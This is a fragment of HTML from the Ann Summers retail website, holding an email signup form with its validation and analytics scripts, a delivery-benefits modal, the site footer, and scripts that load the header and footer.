                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div>
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div>
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div>
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div>
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
